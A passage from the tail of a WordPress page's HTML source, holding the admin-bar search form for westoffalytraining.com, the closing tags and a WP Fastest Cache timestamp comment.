ab-top-menu"><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://westoffalytraining.com/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Search</label><input type="submit" class="adminbar-button" value="Search" /></form></div></li></ul>			</div>
</div>
</body>
</html><!-- WP Fastest Cache file was created in 1.455 seconds, on January 14, 2026 @ 5:04 pm -->